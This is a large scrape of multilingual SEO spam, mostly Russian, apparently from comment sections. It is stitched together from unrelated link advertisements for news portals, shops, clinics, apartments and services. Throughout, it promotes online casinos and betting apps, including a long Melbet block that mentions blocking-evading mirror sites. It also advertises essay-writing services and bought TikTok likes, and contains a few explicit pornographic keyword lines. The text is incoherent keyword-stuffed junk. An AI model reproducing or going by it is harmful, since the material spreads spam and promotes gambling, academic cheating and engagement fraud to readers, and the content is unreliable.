Лента новостей https://uavesti.com.ua Украины и мира: самые важные события дня, актуальные темы, экспертные оценки и глубокая аналитика. Удобный формат, быстрые обновления, проверенные данные. Политика, общество, экономика, культура и мировые тенденции — всё на одной платформе.
pin up ruletka https://www.pinup5010.ru
Сайт для женщин https://golosiyiv.kiev.ua которые ценят себя и своё время: полезные статьи о моде и уходе, психологии, детях, отношениях, работе и хобби. Подборки идей, гайды, чек-листы и вдохновляющие истории. Помогаем находить баланс между заботой о других и заботой о себе.
Сайт для женщин https://e-times.com.ua о жизни, красоте и вдохновении: мода, макияж, уход за собой, здоровье, отношения, семья и карьера. Практичные советы, обзоры, чек-листы и личные истории. Помогаем заботиться о себе, развиваться и находить новые идеи каждый день.
Онлайн-сайт https://funtura.com.ua для женщин любого возраста: тренды моды и макияжа, здоровый образ жизни, питание, фитнес, отношения и саморазвитие. Регулярные обновления, советы экспертов и вдохновляющие материалы, которые помогают чувствовать себя увереннее каждый день.
Онлайн женский https://womenclub.kr.ua портал для девушек и женщин любого возраста: статьи про красоту и уход, отношения, семью, детей, карьеру и хобби. Удобная навигация по разделам, полезные советы, тесты и подборки, которые помогают находить ответы на важные вопросы.
Immerse yourself in the world of exciting betting with aviator game demo and try your luck!
The social dimension of the aviator game is appealing, as many players engage with friends or join online groups.
vpower apk download our website makes it easy and fast to access all the features of this great game.
The application utilizes top-notch encryption techniques to ensure that user data remains protected.
Журнал о животных https://zoo-park.com дикая природа и домашние питомцы. Познавательные материалы, фотоистории, редкие виды, повадки, экология и ответственное содержание. Понятные гайды по уходу, выбору питомца и безопасному общению с животными.
Журнал о животных https://myzoofriend.com советы по уходу за питомцами, здоровье, питание, воспитание и поведение. Обзоры кормов и аксессуаров, рекомендации ветеринаров, истории спасения и интересные факты о кошках, собаках и дикой природе.
Новостной портал https://infonews.com.ua с полным охватом событий: оперативная лента, большие тексты, интервью и аналитика. Политика, экономика, общество, технологии, культура и спорт. Обновления в режиме реального времени и удобная структура разделов для ежедневного чтения.
Авто портал https://just-forum.com с полным набором разделов: новости, обзоры, тесты, подержанные авто, советы по покупке, эксплуатации и продаже автомобиля. Честные мнения экспертов, реальные отзывы, подборки лучших моделей и удобная навигация по маркам и классам.
купить курсовую https://kupit-kursovuyu-22.ru/ .
Портал о даче https://sovetyogorod.com саде и огороде: статьи и гайды по уходу за почвой, посадке, обрезке, мульчированию и борьбе с болезнями растений. Обзоры инструментов, идеи для теплиц и компостеров, ландшафтные решения и полезные советы для урожая.
Женский портал https://dreamywoman.com о стиле жизни: красота и уход, мода, здоровье, психология, отношения, семья и карьера. Полезные статьи, подборки, чек-листы и вдохновляющие истории. Всё, чтобы заботиться о себе, развиваться и находить идеи на каждый день.
Современный женский https://nova-woman.com сайт для девушек и женщин: тренды моды и макияжа, питание, фитнес, эмоциональное здоровье, отношения и саморазвитие. Понятные советы, обзоры, тесты и подборки, которые помогают чувствовать себя увереннее и счастливее.
Новостной портал https://ua24news.com.ua Украины: оперативные события дня, политика, экономика, общество, происшествия и международная повестка. Проверенные факты, аналитика, интервью и репортажи. Узнавайте главное о жизни страны и мира в удобном формате 24/7.
oanda証券
918kiss old version offers a convenient way to download the gambling application.
Mobile gaming has emerged as a convenient entertainment option for many.
Главные новости https://smi24.com.ua Украины в одном месте: актуальные события, мнения аналитиков, расследования, репортажи и эксклюзивные материалы. Наш новостной портал помогает понимать, что происходит в стране и как события влияют на жизнь людей.
Онлайн-новостной https://novosti24online.com.ua портал Украины: лента новостей, авторские колонки, интервью, обзоры и аналитика. Политика, социальные вопросы, экономика, международные события — всё оперативно, достоверно и понятно каждому читателю.
Новости Украины https://mediaportal.com.ua в удобном формате: лента последних событий, разделы по темам, авторские колонки и аналитика. Освещаем политику, экономику, безопасность, социальные вопросы и международные отношения. Портал для тех, кто хочет получать полную картину дня.
Новостной портал https://mediasfera.com.ua Украины для тех, кто хочет быть в курсе: свежие публикации, разбор ключевых событий, экспертные оценки и подробные материалы о политике, экономике и обществе. Быстрые обновления, удобная навигация и проверенная информация.
Spend a luxurious evening with good day 4 play login!
By focusing on good day 4 play, we can enrich our experiences and interactions.
777bet online casino
At 777bet, player safety and data security are top priorities, providing peace of mind.
moomoo証券 ポイントサイト
Женский сайт https://loveliness.kyiv.ua с практичным контентом: уход за кожей и волосами, стильные образы, дом и уют, дети, работа и финансы. Полезные рекомендации, экспертные материалы и вдохновение без лишней «воды». Удобная навигация по рубрикам и регулярные обновления.
Универсальный авто https://kolesnitsa.com.ua портал для водителей и будущих владельцев: обзоры автомобилей, сравнение комплектаций, тест-драйвы, советы по ТО и ремонту, подбор шин и аксессуаров. Актуальные новости, аналитика рынка и материалы, которые помогают делать осознанный выбор.
Онлайн женский https://lugor.org.ua сайт для тех, кто ценит своё время: гайды по красоте и стилю, психологические советы, идеи для дома, отношения, материнство и карьерные цели. Подборки, чек-листы, истории и советы, которые реально работают в повседневной жизни.
Украинский новостной https://mediacentr.com.ua портал с акцентом на объективность и факты: свежие новости, аналитические статьи, интервью и спецпроекты. Освещаем жизнь страны, реформы, фронт, дипломатию и повседневные истории людей. Всё важное — на одной площадке.
Новостной портал https://infosmi.com.ua Украины: главные события дня, оперативная лента, аналитика и мнения экспертов. Политика, экономика, общество, война и международные новости. Чёткая подача, удобная структура разделов и регулярные обновления в режиме 24/7.
Онлайн новостной https://expressnews.com.ua портал для тех, кто хочет быть в курсе: свежие новости, обзоры, спецпроекты и авторские материалы. Политика, бизнес, общество, наука, культура и спорт — всё в одном месте, с понятной подачей и регулярными обновлениями 24/7.
Украинский новостной https://medicalanswers.com.ua портал: главные новости, расширенные обзоры, разбор решений власти, ситуации на фронте и жизни граждан. Фото, видео, инфографика и мнения экспертов помогают глубже понять происходящее в Украине и вокруг неё.
Портал о технологиях https://technocom.dp.ua новости IT и гаджетов, обзоры смартфонов и ноутбуков, сравнения, тесты, инструкции и лайфхаки. Искусственный интеллект, кибербезопасность, софт, цифровые сервисы и тренды — простым языком и с пользой для читателя.
Портал смачних ідей https://mallinaproject.com.ua прості рецепти на щодень, святкові страви, десерти, випічка та корисні перекуси. Покрокові інструкції, поради, підбірки меню й лайфхаки для кухні. Готуйте швидко, смачно та з натхненням разом із нами.
Надёжный эвакуатор Дмитров — помощь на дороге 24 часа. Эвакуация легковых и коммерческих авто, кроссоверов и мотоциклов. Современная техника, фиксированная стоимость, быстрый выезд по городу и области.
Мужской портал https://phizmat.org.ua о стиле, здоровье, отношениях и деньгах. Свежие новости, честные обзоры гаджетов и авто, тренировки и питание, подборки фильмов и игр, лайфхаки для работы и отдыха — без воды и кликбейта. Советы, инструкции и тесты каждый день.
Туристический портал https://prostokarta.com.ua о путешествиях по России и миру: маршруты, города и страны, советы туристам, визы и перелёты, отели и жильё, обзоры курортов, идеи для отдыха, лайфхаки, личный опыт и актуальные новости туризма.
Срочный эвакуатор Дмитров: оперативный выезд, подача от 20 минут. Перевозка автомобилей после ДТП и поломок, межгород, бережная транспортировка. Работаем круглосуточно, без скрытых доплат, принимаем заявки в любое время.
Женский журнал https://eternaltown.com.ua о стиле, красоте и здоровье. Мода и тренды, уход за кожей и волосами, отношения и психология, дом и семья, карьера и саморазвитие. Полезные советы, подборки, интервью и вдохновение каждый день.
фен дайсон цена официальный сайт http://www.stajler-d-1.ru .
дайсон фен купить официальный дайсон фен купить официальный .
купить дайсон фен в москве у официального дилера stajler-d.ru .
Профессиональное агентство интернет маркетинга для малого и среднего бизнеса. Настройка рекламы, продвижение сайтов, рост заявок и продаж. Аналитика, оптимизация и постоянный контроль эффективности рекламных кампаний.
Нужно межевание? заказать межевание земельного участка профессиональное межевание участка для оформления и регистрации прав. Геодезические измерения, уточнение границ, межевой план, сопровождение в Росреестре. Опытные кадастровые инженеры, точность и прозрачная стоимость.
Продажа тяговых аккумуляторных https://e-battery.ru батарей для вилочных погрузчиков – надёжные решения для стабильной работы складской техники. Подбор АКБ по параметрам, доставка, установка, долгий ресурс и высокая производительность для интенсивной эксплуатации
Нужен аккумулятор? аккумулятор автомобильный цена подбор АКБ по марке и модели авто, большой выбор ёмкости и пускового тока. Доставка, самовывоз, выгодные условия и помощь в установке.
Read the Extended Version: https://podcasts.apple.com/ca/podcast/christmas-puzzles/id1698189758?i=1000740676982
Сервис помощи https://students-helper.ru студентам с учебными работами. Курсовые, контрольные, рефераты, отчёты и презентации. Индивидуальный подход, соблюдение сроков, доработки по требованиям преподавателя и конфиденциальность.
Курсы арабского языка https://shams-arab.ru блог с полезными статьями, упражнениями и примерами. Разбираем грамматику, лексику, диалоги и особенности языка. Делимся советами по обучению, мотивации и выбору формата занятий.
Школа БПЛА https://obucheniebpla.ru обучение управлению беспилотными летательными аппаратами с нуля и для продвинутых. Практика полётов, основы безопасности, навигация, аэрофотосъёмка и подготовка операторов дронов по современным стандартам.
Образовательный блог https://za-obrazovanie.ru о методиках обучения и развитии навыков. Статьи о преподавании, педагогике, оценивании, мотивации и работе с детьми и взрослыми. Практика, кейсы и полезные материалы.
Обучение родителей https://mother-massage.ru массажу и гимнастике для детей от рождения до года. Практические занятия, безопасные техники, развитие моторики и укрепление здоровья малыша. Поддержка специалиста, пошаговые рекомендации и уверенность родителей.
фен купить дайсон фен купить дайсон .
La plateforme xbet burkina: paris sportifs en ligne, matchs de football, evenements en direct et statistiques. Description du service, marches disponibles, cotes et principales fonctionnalites du site.
Site web de parifoot rdc: paris sportifs, championnats de football, resultats des matchs et cotes. Informations detaillees sur la plateforme, les conditions d’utilisation, les fonctionnalites et les evenements sportifs disponibles.
Site web 1xbet apk rdc – paris sportifs en ligne sur le football et autres sports. Propose des paris en direct et a l’avance, des cotes, des resultats et des tournois. Description detaillee du service, des fonctionnalites du compte et de son utilisation au Congo.
Plai in aviator game apk and experience the adrenaline rush with every bet!
The ability to engage with fellow players adds a communal feel to the Aviator game, boosting its overall allure.
Ce site est destine a vous offrir une source fiable de renseignements locaux.
Parmi ses principales fonctionnalites, vous trouverezdes donnees essentielles sur la vie communale, telles que les horaires d’ouverture des services publics.
Chaque categorie a ete structuree pour un acces rapide aux informations,que ce soitles documents importants.
La commune met un point d’honneur a maintenir le site a jour, assurant une transparence complete envers ses habitants.
https://www.postman.com/brendon-s-postman
дайсон стайлер купить официальный https://www.stajler-d-2.ru .
фен дайсон оригинал фен дайсон оригинал .
La plateforme telecharger 1xbet burkina faso: paris sportifs en ligne, matchs de football, evenements en direct et statistiques. Description du service, marches disponibles, cotes et principales fonctionnalites du site.
Site web 1xbet apk rdc – paris sportifs en ligne sur le football et autres sports. Propose des paris en direct et a l’avance, des cotes, des resultats et des tournois. Description detaillee du service, des fonctionnalites du compte et de son utilisation au Congo.
Site web de parifoot rdc: paris sportifs, championnats de football, resultats des matchs et cotes. Informations detaillees sur la plateforme, les conditions d’utilisation, les fonctionnalites et les evenements sportifs disponibles.
La plateforme en ligne 1xbet apk: paris sportifs en ligne, matchs de football, evenements en direct et statistiques. Description du service, marches disponibles, cotes et principales fonctionnalites du site.
дайсон стайлер для волос с насадками официальный сайт цена купить https://stajler-d.ru/ .
Application mobile 1xbet apk. Paris sportifs en ligne, football et tournois populaires, evenements en direct et statistiques. Presentation de l’application et de ses principales fonctionnalites.
Школа блогеров https://vdskill.ru и видеотехнологий для авторов и предпринимателей. Создание видео, сторителлинг, монтаж и продвижение. Практические занятия, поддержка наставников и актуальные инструменты для роста.
Образовательный блог https://educationruss.ru об обучении за границей. Университеты и колледжи, языковые курсы, условия поступления, стоимость, документы и жизнь студентов. Полезные статьи и рекомендации для абитуриентов и родителей.
Профессиональные инъекционная косметология обучение теория, практика, безопасность и современные подходы к эстетическим процедурам. Помогаем получить уверенные навыки и системные знания для работы.
Блог Елены Беляевой https://bestyleacademy.ru профессионального стилиста. Разборы гардероба, капсульные коллекции, советы по стилю и актуальным трендам. Практика, вдохновение и понятные рекомендации для женщин и мужчин.
стайлер дайсон официальный сайт стайлер дайсон официальный сайт .
дайсон купить в москве дайсон купить в москве .
официальный сайт дайсон в москве интернет магазин http://www.stajler-d.ru/ .
Профессиональное обучение плазмотерапии. Осваиваем современные техники, стандарты безопасности и нюансы работы с пациентами. Теория, практика и поддержка на всех этапах обучения.
Попробуйте свою удачу в авиатор 1 win и насладитесь уникальными возможностями!
Каждый пользователь может рассчитывать на захватывающие моменты и шанс выиграть крупные денежные призы.
Neironica https://neironica.ru онлайн?платформа с ИИ?инструментами для создания Контент-завода, и автоматизации публикации статей, постов и видео во все соцсети
Dans un monde ou l’acces aux savoirs oublies reste limite, cette initiative propose une alternative essentielle en reinventant les formats de creation et de partage. Cette ressource unique se consacre a la transformation des savoirs.)
A travers un prisme interdisciplinaire croisant art, science et engagement, cet espace propose un cadre ouvert pour approfondir ces themes.
Que ce soit a travers des articles specialises, des reflexions collectives ou des collaborations artistiques et ouvrent la voie a des dialogues encore inexplores.
Grace a un travail continu d’enrichissement, il demeure un espace vivant et rigoureux, refletant l’evolution des reflexions contemporaines.
http://lacambre.be/en/news/julien-ribeiro
Right now: https://soundcloud.com/desicasinos
Современная Стоматология в Воронеже лечение кариеса, протезирование, имплантация, профессиональная гигиена и эстетика улыбки. Квалифицированные специалисты, точная диагностика и забота о пациентах.
Telecharger le site web 1xbet telecharger 1xbet pour android
Application web 1xbet telecharger 1xbet
Site web 1xbet mobile telechargement 1xbet
1xbet Android telechargement 1xbet
Современная Стоматология в Воронеже лечение кариеса, протезирование, имплантация, профессиональная гигиена и эстетика улыбки. Квалифицированные специалисты, точная диагностика и забота о пациентах.
Dans un monde ou les savoirs minoritaires trouvent difficilement leur espace, cet espace s’impose comme un acteur cle en reinventant les formats de creation et de partage. Cette ressource unique se consacre a la transformation des savoirs.)
A travers la valorisation de la maladie comme partenaire creatif, ce projet vous offre une analyse approfondie sur ces questions complexes.
Les formats proposes melent analyses critiques et performances novatrices et permettent d’embrasser des sujets souvent laisses dans l’ombre
Les mises a jour frequentes garantissent une pertinence constante, refletant l’evolution des reflexions contemporaines.
https://afea.fr/news/seminar/sem-cecille-10-11-22-julien-ribeiro-et-helene-quanquin-cookie-a-queer-family-airlab-p-roject/2837/
dyson фен оригинал fen-dn-kupit-1.ru .
Любишь играть? новости игр – ваш путеводитель в мире популярных онлайн игр. Мы собрали для вас актуальную информацию из мира онлайн игр на каждый день. На сайте вы сможете найти самые последние новости об играх, свежие обзоры и видео топовых игр, увлекательные истории и литературу по различным игровым вселенным и персонажам, а также почитать гайды по вашей любимой онлайн игре.
Ежедневный обзор: «Кривошея: причины, симптомы и эффективные методы лечения»
Центр печатных услуг «Копирыч» https://kopirych.by предоставляет комплексные услуги нанесения печати на бумагу, а также ткани. Дополнительно мы специализируемся на изготовлении продукции для рекламы и бизнеса. Использование современного технического оборудования и безопасных материалов обеспечивает не только быстрый но и качественный заказ.
дайсон официальный сайт россия https://www.fen-dn-kupit-1.ru .
Журнал о строительстве https://prostostroy.com Ваш гид в мире стройки и ремонта. Актуальные тренды, экспертные советы, обзоры материалов и технологий. От фундамента до крыши – все, что нужно знать для успешного проекта.
Главные новости Пензы https://inpenza.ru оперативно и достоверно. Мы освещаем все значимые события, происходящие в Пензе и Пензенской области. Важные объявления, афиша, полезная информация для каждого жителя. Ваш надежный источник новостей.
Строительство и ремонт https://ctoday.ru всё, что нужно знать. Планируете стройку или обновление? Наш сайт – ваш надежный помощник. Актуальная информация о материалах, технологиях, дизайне и юридических аспектах. С нами ремонт станет проще и приятнее!
Перед тем как играть в казино онлайн, стоит изучить рейтинг онлайн казино. Онлайн казино рейтинг помогает понять, где реально платят. Если интересуют казино с выводом, рекомендую казино с выводом денег. Там есть фильтрация. Казино Украины онлайн развиваются довольно быстро.
Официальные казино Украины обычно работают стабильно.
Топ честных онлайн казино формируется годами. Казино топ 10 обычно включает проверенные бренды. Казино онлайн с выводом денег без проблем — редкость. Казино обзор экономит время на тестирование.
Тюмень сегодня https://kfaktiv.ru главные события города! Узнайте о последних новостях, которые формируют жизнь Тюмени. От городских инициатив до культурных событий и важных объявлений – будьте в курсе всего, что происходит в нашем любимом городе. Ваша порция актуальной информации!
Всё о секретах ПО https://software-expert.ru ваш гид. Откройте для себя мир скрытых возможностей, эффективных стратегий и неочевидных лайфхаков в разработке программного обеспечения. Поймите, как создавать и использовать ПО на новом уровне.
Все о провайдерах https://providers.by Беларуси! Актуальные новости, честные отзывы пользователей и детальные обзоры тарифов. Поможем выбрать лучшего интернет-провайдера, анализируем рынок и тенденции. Будьте в курсе всех изменений!
Сияющая кожа https://omaske.ru и роскошные локоны – легко! Откройте секреты природы для красоты. Наши домашние маски для лица и волос подарят вам натуральный уход, глубокое питание и видимый результат. Забудьте о химии, почувствуйте силу трав и фруктов!
оригинальный фен dyson http://www.fen-dn-kupit-1.ru/ .
пин ап кешбэк уз пин ап кешбэк уз
Ремонт своими руками https://pic4you.ru портал с понятными инструкциями и советами. Этапы работ, выбор инструментов и материалов, расчёты и примеры. Помогаем сделать качественный ремонт без лишних затрат.
Рейтинг казино https://casinos.ceo онлайн 2025 — актуальный обзор платформ с лицензией, играми и условиями. Сравнение бонусов, способов оплаты, скорости выплат и поддержки. Помогаем выбрать надёжное казино на основе фактов и критериев.
Красивый интерьер https://moidomiks.ru своими руками — идеи, советы и пошаговые инструкции для дома и квартиры. Декор, отделка, планировка и сочетание цветов. Помогаем создать уютное и стильное пространство без лишних затрат.
Expand at the link: https://howheavyisit.com/de/games/how-much-space-does-minecraft-take-on-pc-weigh/
купить фен дайсон оригинал в москве официальный сайт http://www.fen-dn-kupit-1.ru .
buy glory
Лучшие онлайн казино всегда имеют прозрачные условия и лицензию. Популярные онлайн казино Украины часто имеют одинаковые игры, но разные условия. Для игры на деньги полезно изучить лучшие онлайн казино. Это снижает риски. Играть в казино онлайн стало проще благодаря гривневым счетам.
Онлайн казино с выводом денег без задержек — редкость, но они есть.
Самые популярные онлайн казино обычно на слуху. Рейтинг лучших онлайн казино Украины полезен новичкам. Казино онлайн лучшие — это не только бонусы, но и выплаты. Казино обзор экономит время на тестирование.
промокоды для мелбет промокоды для мелбет .
школа-пансион бесплатно http://www.shkola-onlajn1.ru .
проститутка в машине песня шлюха
Szukasz kasyna? kasyno online blik sprawdzamy licencje, metody platnosci, czas realizacji transakcji i dostepnosc gier. Praktyczne informacje o kasynach z platnoscia BLIK.
Content performance when you buy tiktok likes improves placement. Higher engagement rates signal quality content deserving promotion through For You Page and hashtag feed prioritization.
melbet промокод при регистрации melbet промокод при регистрации .
школа онлайн обучение для детей shkola-onlajn1.ru .
Квартиры в Москве https://kvartira-spb-pokupka.ru для покупки — большой выбор объектов в разных районах города. Новостройки и вторичный рынок, помощь с ипотекой, юридическое сопровождение и актуальные предложения от собственников и застройщиков.
Квартиры в рассрочку https://kupikvartiru-piter.ru удобный способ покупки жилья без ипотеки. Новостройки и готовые объекты, прозрачные условия, фиксированная цена и помощь в оформлении документов. Подбор вариантов под ваши возможности.
Недорогие квартиры https://kvartira-umetro.ru для покупки: актуальные предложения, удобный поиск по цене, району и метражу. Подбор бюджетных вариантов, консультации специалистов и сопровождение сделки.
Квартиры от застройщика https://kvartiravgorod.ru покупка напрямую без переплат. Новостройки на разных стадиях готовности, современные планировки, помощь с ипотекой и сопровождение сделки от выбора до получения ключей.
Однокомнатные квартиры https://kvartiradlyazhizni.ru в Москве для покупки. Большой выбор вариантов в разных районах города, удобный поиск по цене и планировке. Консультации специалистов, помощь с ипотекой и безопасное оформление сделки.
melbet казино слоты melbet казино слоты .
ломоносовская школа онлайн shkola-onlajn1.ru .
Paris sportifs telecharger 1xbet pour android : matchs, tournois, cotes et resultats, lignes de paris et evenements en direct. Presentation detaillee des fonctionnalites et du fonctionnement du service.
Envie de parier? paris sportif foot Service de paris sportifs et footballistiques. Presentation des evenements disponibles, des cotes, du mode direct et des principales fonctionnalites de la plateforme. Informations utiles pour les utilisateurs.
Le site web 1xbet cd apk propose des informations sur les paris sportifs, les cotes et les evenements en direct. Football, tournois populaires, cotes et statistiques y sont presentes. Ce site est ideal pour se familiariser avec les fonctionnalites de la plateforme.
growth strategy framework – Provides actionable steps and organized planning resources.
Plateforme en ligne telecharger 1xbet pour android paris sportifs, matchs de football, evenements en direct et statistiques. Decouvrez les fonctionnalites du service, les marches disponibles et comment l’utiliser.
Квартиры от застройщика https://kvartirav-vygodno.ru напрямую — актуальные цены и выбор новостроек. Подбор по параметрам, помощь с документами, ипотекой и рассрочкой. Прозрачные условия и сопровождение сделки.
Envie de parier 1xbet rdc est une plateforme de paris sportifs en ligne pour la Republique democratique du Congo. Football et autres sports, paris en direct et d’avant-match, cotes, resultats et statistiques. Presentation des fonctionnalites du service.
мелбет скачать мелбет скачать .
Печатали книгу небольшим тиражом и были приятно удивлены профессионализмом команды. Обложка получилась качественной, страницы ровные и хорошо проклеенные. Печать текста и иллюстраций без дефектов. Сроки соблюдены полностью. Отличная работа и внимательное отношение к деталям – печать баннеров
melbet app store
Melbet по-прежнему является одной из самых узнаваемых букмекерских платформ России и СНГ: пользователям доступно загрузить приложение, активировать промокод, получить бонус или фрибет и мгновенно начать делать ставки. Пользователям предлагается быстрая регистрация в один клик, актуальное зеркало для оперативного доступа, адаптированная мобильная версия и функциональное приложение для iPhone, iOS, Android и ПК. MelBet обеспечивает официальный доступ к ставкам на спорт, тото, казино, игровые автоматы и live-игры прямо сейчас, сохраняя бесперебойную работу платформы и высокую скорость обновлений.
Скачать MelBet APK на андроид можно бесплатно на официальном сайте — apk корректно работает на новых и устаревших устройствах. Для айфонов приложение представлено в AppStore. После инсталляции игрок авторизуется в аккаунте, вносит средства на счёт, активирует бонус за регистрацию либо фрибет и переходит к игре. Процедура верификации и идентификации выполняется оперативно, гарантируя полный контроль над счётом и выводом денег.
В случае временной недоступности основного сайта, рабочее зеркало открывает доступ к ставкам, казино и live-играм без ограничений. С мобильного браузера доступна mobi-версия, которая работает даже на слабых телефонах и устаревших версиях iOS и Android.
Раздел казино включает игровые автоматы, слоты, фриспины, настольные игры и live-дилеров. У букмекерской конторы широкая линия: футбол, хоккей, лига ставок, киберспорт, UFC, NBA и другие дисциплины. Любой купон можно собрать в один клик, а котировки сохраняют высокий уровень. Постоянные клиенты принимают участие в акциях, получают кэшбэк, бонусные средства и фрибеты, отыгрывая их по простым условиям.
Melbet — это сочетание мобильного удобства, надёжного зеркала, быстрого входа, полностью русскоязычного интерфейса и официального статуса на территории России. Благодаря рабочим версиям для ПК, Android и iPhone, программа подходит для всех — как начинающему игроку, так и опытному беттору.
Квартиры от застройщика https://tltdomik.ru покупка в новостройках на прозрачных условиях. Современные планировки, разные стадии готовности, помощь с ипотекой и рассрочкой. Сопровождаем сделку от выбора до получения ключей.
Квартиры в новостройках https://tltnewflat24.ru и на вторичном рынке — широкий выбор объектов. Анализ плюсов и минусов, подбор под ваши задачи, консультации специалистов и юридическое сопровождение покупки.
натяжные потолки потолочкин отзывы http://www.natyazhnye-potolki-samara-5.ru .
Хороший магазин мотозапчастей с адекватными ценами и понятным каталогом. Если нужен интернет магазин мотозапчастей, можно начать с этого сайта интернет магазин мотозапчастей. Часто заказываю моторасходники именно здесь.
Для тех, кто ценит время, хороший онлайн-магазин. Заказывал запчасти на мото — всё соответствует описанию. Мотозапчасти магазин с нормальной логикой сайта. Каталог запчастей мотоциклов удобно структурирован. Понравилось, что всё понятно даже без звонков. Искал интернет магазин мотозапчастей в Харькове, но заказал здесь. Мото магазин запчасти с адекватной логикой каталога.
натяжные потолки ру https://natyazhnye-potolki-samara-5.ru/ .
https://infolenta.com.ua/yak-diznatysia-khto-tviy-simeynyy-likar-povnyy-putivnyk-ta-sposoby-poshuku/
Хороший магазин мотозапчастей с адекватными ценами и понятным каталогом. Часто заказываю через этот сайт, проблем не было https://zapchasti-dlya-motocikla.biz.ua. Каталог запчастей мотоциклов регулярно обновляется.
Магазин мотозапчастей Киев — достойный выбор. Мотозапчасти Украина представлены достаточно широко. Хороший мото магазин запчасти с актуальными позициями. Хороший интернет магазин мотозапчастей для постоянных покупок. Часто заказываю здесь, когда нужны расходники. Запчасти на мото пришли быстрее, чем ожидал. Мото магазин запчасти с адекватной логикой каталога.
потолки натяжные нижний новгород natyazhnye-potolki-nizhniy-novgorod-4.ru .
потолки в самаре http://www.natyazhnye-potolki-samara-5.ru/ .
Отличный ассортимент, видно, что магазин мотозапчастей не однодневка. Сохранил себе сайт, чтобы не потерять http://www.zapchasti-dlya-motocikla.biz.ua. Если сравнивать сайты мотозапчастей, этот выглядит более продуманным.
Много позиций в наличии, что редкость для мотомагазинов. Заказывал запчасти на мото — всё соответствует описанию. Хороший мото магазин запчасти с актуальными позициями. Отличный вариант, если нужны мотозапчасти интернет магазин. Удобно, что есть доставка по Украине. Хороший выбор для тех, кто обслуживает мото сам. Надежный магазин для покупки мотозапчастей.
натяжные потолки нижний новгород цена http://www.natyazhnye-potolki-nizhniy-novgorod-4.ru .
потолочкин ру самара https://www.natyazhnye-potolki-samara-5.ru .
potolochkin ru natyazhnye-potolki-nizhniy-novgorod-4.ru .
バイナリオプション
нужна заклепка? https://zaklepka-vytyazhnaya.ru надёжный крепёж для прочных и долговечных соединений. Устойчива к коррозии, влаге и перепадам температур. Подходит для металла, строительства, машиностроения и наружных работ.
Проблемы с алкоголем? закодироваться от алкоголя Томск выезд врача-нарколога на дом и приём в клинике 24/7 (Томск и область) без ожидания. Осмотр, детоксикация, капельница, контроль давления и самочувствия. Анонимно, бережно, с рекомендациями на восстановление и поддержкой семьи.
Хочешь просить пить? кодирование от алкоголизма в Хабаровске быстрое прибытие, медицинский осмотр, капельница для снятия интоксикации, контроль пульса и давления. Анонимная помощь взрослым, внимательное отношение, поддержка после процедуры и советы, как избежать срыва.
movetorussia com http://www.radio-rfe.com/content/pages/immigrate-to-russia-complete-immigration-process-guide-2025.html .
Наш Малыш: https://malish-nash.ru Интернет-магазин товаров для детей и новорожденных. Все необходимое для комфортного роста и развития вашего ребенка.
Проблемы с зубами? ортодонт в Подгорице лечение кариеса и каналов, восстановление формы и цвета зуба, замена старых пломб. Индивидуальный подход, современные технологии, стерильность. Запишитесь на консультацию и получите план лечения.
Проблемы в авто? грузовой автоэлектрик с выездом спб диагностика на месте, запуск двигателя, поиск короткого замыкания, ремонт проводки, замена предохранителей и реле, настройка сигнализации. Приедем быстро по городу и области. Честная цена, гарантия, без лишних работ.
Стоматология в Калуге https://albakaluga.ru Альбадент — имплантация и протезирование зубов с гарантией эстетики. Виниры, костная пластика и реставрация улыбки по индивидуальному плану лечения.
Read More: https://app.betterimpact.com/PublicEnterprise/EnterpriseActivity?enterpriseGuid=fc164282-65e0-4f49-ac06-1102ec8dfa0d&activityGuid=a958e445-3d61-40ec-8d5b-d6063b861a44&searchUrl=https://compareanything.org/
Центр охраны труда https://www.unitalm.ru “Юнитал-М” проводит обучение по охране труда более чем по 350-ти программам, в том числе по электробезопасности и пожарной безопасности. А также оказывает услуги освидетельствования и испытаний оборудования и аутсорсинга охраны труда.
Moving to Russia blog.lawpack.co.uk/pages/russian-bureaucracy-guide-essential-documents-registration-for-expats-complete-process.html .
Нужны заклепки? заклепка вытяжная глухая нержавеющая для прочного соединения листового металла и профиля. Стойкость к коррозии, аккуратная головка, надежная фиксация даже при вибрациях. Подбор размеров и типа борта, быстрая отгрузка и доставка.
Лучшие подборки для вас: Продать часы Breguet дорого быстро — скупка в Москве
Predstavujeme vam kompletni pruvodce venovany mladeznickym veslarskym soutezim.
Zde naleznete prehledne informace o formatech zavodu, ale take unikatnich statistik.
Web je navrzen tak, aby byl snadno ovladatelny, pristupny kazdemu, at uz se zajimate o veslovani.
Navic jednoduchy design usnadni vas pristup ke vsemu podstatnemu.
https://nlroei.nl/volg-de-coupe-live-eerste-nlstart-om-9-05-uur/
Focused online experience – Clean visuals combined with an efficient and modern feel
Нужны заклепки? заклепка вытяжная нержавеющая 4х10 для прочного соединения листового металла и профиля. Стойкость к коррозии, аккуратная головка, надежная фиксация даже при вибрациях. Подбор размеров и типа борта, быстрая отгрузка и доставка.
Нужен эвакуатор? вызов эвакуатора быстрый выезд по Санкт-Петербургу и области. Аккуратно погрузим легковое авто, кроссовер, мотоцикл. Перевозка после ДТП и поломок, помощь с запуском/колесом. Прозрачная цена, без навязываний.
Узнать больше: Где продать барабан дорого — срочная скупка рядом со мной
Хочешь продвинуть сайт? seo оптимизация наша компания предлагает профессиональные услуги по SEO?продвижению (Search Engine Optimization) — мы поможем вывести ресурс в топ?3 поисковых систем Google и Яндекс всего за месяц. Сотрудничество строится на прозрачной основе: все договорённости фиксируются в официальном договоре, что гарантирует чёткость взаимодействия и уверенность в достижении результата.
порно ебут шлюху порно дрочит
Авто в ОАЭ https://auto.ae/sale/car/all/ под ключ: продажа новых и б/у автомобилей, диагностика перед покупкой, регистрация и страховка. Прокат на сутки и долгосрок, включая премиум. VIP номерные знаки — подбор вариантов, торг, оформление передачи и сопровождение на русском.
Центр охраны труда https://unitalm.ru “Юнитал-М” проводит обучение по охране труда более чем по 350-ти программам, в том числе по электробезопасности и пожарной безопасности. А также оказывает услуги освидетельствования и испытаний оборудования и аутсорсинга охраны труда.
Продаешь антиквариат? Скупка антиквариата в Москве — выгодно продать старинные вещи оценка и выкуп старинных вещей с понятными условиями. Принимаем фарфор, бронзу, серебро, иконы, монеты, часы, книги, мебель и предметы искусства. Возможен выезд и оценка по фото. Оплата сразу, конфиденциальность.
Нужен эвакуатор? услуги эвакуатора в спб цена быстрый выезд по Санкт-Петербургу и области. Аккуратно погрузим легковое авто, кроссовер, мотоцикл. Перевозка после ДТП и поломок, помощь с запуском/колесом. Прозрачная цена, без навязываний.
pin up aviator demo pin up aviator demo
